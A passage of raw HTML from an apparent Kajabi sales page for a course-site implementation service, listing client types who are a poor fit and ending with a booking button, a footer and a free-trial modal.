    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h4><span style="color: #5c6d70;"><strong>My services&nbsp;are <span style="color: #d63f81;">NOT</span>&nbsp;a great fit for you if....&nbsp;</strong></span></h4>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1627963385411, [data-slick-id="1627963385411"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627963385411 .block, [data-slick-id="1627963385411"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627963385411, [data-slick-id="1627963385411"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627963385411 .block, [data-slick-id="1627963385411"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627963385411, [data-slick-id="1627963385411"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1627963385411"
  class="
  block-type--text
  text-left
  col-7
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1593860836460_blocks_1627963385411_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p>You are looking for a highly coded website. (you can purchase Kajabi templates if you like their coding, but we don't do coding)</p>
<p>You don't have your course / membership site outlined,&nbsp;copy&nbsp;and/or content&nbsp;ready to go.</p>
<p>You change your mind, often mid-project.</p>
<p>You don't have&nbsp;a clear vision where you are taking your business</p>
<p>You want to micromanage every second of the project.</p>
<p>You don't know what you want, but you know what you like when you see it.</p>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1627966905312, [data-slick-id="1627966905312"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627966905312 .block, [data-slick-id="1627966905312"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627966905312, [data-slick-id="1627966905312"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627966905312 .block, [data-slick-id="1627966905312"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627966905312, [data-slick-id="1627966905312"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1627966905312"
  class="
  block-type--cta
  text-center
  col-4
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1593860836460_blocks_1627966905312_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1627966905312 .btn,
  [data-slick-id="1627966905312"] .block .btn {
    color: #ffffff;
    border-color: #d63f81;
    border-radius: 4px;
    background-color: #d63f81;
  }
  #block-1627966905312 .btn--outline,
  [data-slick-id="1627966905312"] .block .btn--outline {
    background: transparent;
    color: #d63f81;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://form.jotform.com/200817458310147"   target="_blank" rel="noopener"  kjb-settings-id="sections_1593860836460_blocks_1627966905312_settings_btn_background_color" role="button">
  
    It All Starts With a Connection Call
  
</a>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1629074415325" data-section-id="1629074415325"></div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #dfd4c9;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
    .powered-by {
      text-align: center;
      padding-top: 0;
    }
  
</style>

<footer class="footer footer--stacked  background-light  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1627958136795" class="footer__block ">
  <style>
  #block-1627958136795 {
    line-height: 1;
  }
  #block-1627958136795 .logo__image {
    display: block;
    width: 200px;
  }
  #block-1627958136795 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2148459181/settings_images/5f7dcd0-3547-85b-6d6-0a3342cd2316_2.png" kjb-settings-id="sections_footer_blocks_1627958136795_settings_logo" alt="Footer Logo" />
    
  
</a>

</div>

          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 Kimi Brown LLC
</span>

</div>

          
      
        
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1629075235857, [data-slick-id="1629075235857"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1629075235857 .block, [data-slick-id="1629075235857"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1629075235857, [data-slick-id="1629075235857"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1629075235857 .block, [data-slick-id="1629075235857"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1629075235857, [data-slick-id="1629075235857"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1629075235857"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_footer_blocks_1629075235857_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1629075235857 .link-list__title {
    color: ;
  }
  #block-1629075235857 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1629075235857_settings_menu">
    
      <a class="link-list__link" href="https://www.kimibrown.com/salessuccessformula"  target="_blank" rel="noopener" >Home</a>
    
      <a class="link-list__link" href="https://www.kimibrown.com/ravingfans"  target="_blank" rel="noopener" >Raving Fans</a>
    
      <a class="link-list__link" href="https://www.kimibrown.com/goliveinfive"  target="_blank" rel="noopener" >Kajabi Implementation </a>
    
      <a class="link-list__link" href="https://www.kimibrown.com/kajabitemplates"  target="_blank" rel="noopener" >Kajabi Theme Templates </a>
    
      <a class="link-list__link" href="https://www.kimibrown.com/blog"  target="_blank" rel="noopener" >Blog</a>
    
      <a class="link-list__link" href="https://www.kimibrown.com/Newsletter"  target="_blank" rel="noopener" >Sales Success Rx Newsletter</a>
    
  </div>
</div>

  </div>
</div>


          
      
    </div>
    

  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757540189, [data-slick-id="1585757540189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189, [data-slick-id="1585757540189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189, [data-slick-id="1585757540189"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585757540189 .block,
  [data-slick-id="1585757540189"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image,
  [data-slick-id="1585757540189"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757540189 .image__image,
  [data-slick-id="1585757540189"] .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay,
  [data-slick-id="1585757540189"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757540189 .image__overlay-text,
  [data-slick-id="1585757540189"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block,
    [data-slick-id="1585757540189"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay,
    [data-slick-id="1585757540189"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148459181/assets/placeholder.png?1713202794837313" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #9d8a75;
    border-radius: 4px;
    background: #9d8a75;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #9d8a75;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p></div>
  
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148459181/assets/scripts.js?1713202794837313"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  
</script>


  </body>
</html>